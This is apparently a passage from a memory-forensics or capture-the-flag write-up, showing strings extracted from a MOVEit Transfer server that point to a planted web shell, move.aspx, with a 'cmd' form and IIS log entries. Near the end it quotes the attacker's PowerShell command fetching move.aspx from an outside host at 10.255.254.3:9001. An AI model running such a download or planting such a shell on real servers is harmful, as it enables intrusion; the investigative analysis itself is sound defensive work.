 remnux@remnux:/media/sf_Shared_Folder/i-like-to$ cat vmem_strings | grep 'move.aspx' | sort -u
2023-07-12 11:24:43 10.10.0.25 GET /move.aspx - 443 - 10.255.254.3 Mozilla/5.0+(X11;+Linux+x86_64
2023-07-12 11:24:47 10.10.0.25 POST /move.aspx - 443 - 10.255.254.3 Mozilla/5.0+(X11;+Linux+x86_6
[33mhttp://10.255.254.3:9001/move.aspx
[33mmove.aspx
[33mmove.aspxsp
ASP.move_aspx
c:\moveittransfer\wwwroot\move.aspx
c:\MOVEitTransfer\wwwroot\move.aspx
cookieJavascriptTest=1cookieMIDMZLang=encookiesiLockLongTermInstID=3636cookieDMZCookieTest=ifyouc
ypeapplication/x-www-form-urlencodedaccept-encodinggzip, deflate, braccept-languageen-US,en;q=0.5
.0:schemehttps:authoritymoveit.htb:path/move.aspx:methodPOST
Create_ASP_move_aspx
                dependencies[0] = "~/move.aspx";
er\wwwroot\move.aspx
        <filedep name="/move.aspx" />
<form name="cmd" method="post" action="./move.aspx" id="cmd">
GET /move.aspx HTTP/1.1
                global::ASP.move_aspx.@__fileDependencies = this.GetWrappedFileDependencies(depen
                global::ASP.move_aspx.@__initialized = true;
            ((global::System.Web.UI.Page)(this)).AppRelativeVirtualPath = "~/move.aspx";
https://moveit.htb/move.aspx
            if ((global::ASP.move_aspx.@__initialized == false)) {
            #line 1 "C:\MOVEitTransfer\wwwroot\move.aspx"
    #line 2 "C:\MOVEitTransfer\wwwroot\move.aspx"
            #line 33 "C:\MOVEitTransfer\wwwroot\move.aspx"
           #line 33 "C:\MOVEitTransfer\wwwroot\move.aspx"
        #line 33 "C:\MOVEitTransfer\wwwroot\move.aspx"
            #line 34 "C:\MOVEitTransfer\wwwroot\move.aspx"
        #line 34 "C:\MOVEitTransfer\wwwroot\move.aspx"
    #line 34 "C:\MOVEitTransfer\wwwroot\move.aspx"
            #line 35 "C:\MOVEitTransfer\wwwroot\move.aspx"
        #line 35 "C:\MOVEitTransfer\wwwroot\move.aspx"
            #line 36 "C:\MOVEitTransfer\wwwroot\move.aspx"
        #line 36 "C:\MOVEitTransfer\wwwroot\move.aspx"
    #line 3 "C:\MOVEitTransfer\wwwroot\move.aspx"
        #line 4 "C:\MOVEitTransfer\wwwroot\move.aspx"
/move.aspx
move.aspx"
move_aspx
POST /move.aspx HTTP/1.1
#pragma checksum "C:\MOVEitTransfer\wwwroot\move.aspx" "{ff1816ec-aa5e-4d10-87f7-6f4963833460}" "
<preserve resultType="3" virtualPath="/move.aspx" hash="fffffffa656377b6" filehash="ffffe184beeb3
        private void @__BuildControlTree(move_aspx @__ctrl) {
    public class move_aspx : global::System.Web.UI.Page, System.Web.SessionState.IRequiresSession
        public move_aspx() {
referer: https://moveit.htb/move.aspx
Referer: https://moveit.htb/move.aspx
refererhttps://moveit.htb/move.aspxh
            return new ASP.move_aspx();
       return new ASP.move_aspx();
r\wwwroot\move.aspx
/src/files/c:\moveittransfer\wwwroot\move.aspx
        static object Create_ASP_move_aspx
        static object Create_ASP_move_aspx() {
            this.AddWrappedFileDependencies(global::ASP.move_aspx.@__fileDependencies);
tTransfer\wwwroot\move.aspx
wget http://10.255.254.3:9001/move.aspx -OutFile move.aspx